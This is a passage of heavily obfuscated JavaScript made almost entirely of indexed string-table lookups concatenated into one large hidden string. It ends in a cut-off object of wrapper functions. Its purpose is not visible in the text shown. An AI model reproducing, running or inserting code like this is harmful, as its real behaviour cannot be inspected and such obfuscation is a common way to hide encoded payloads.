f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return 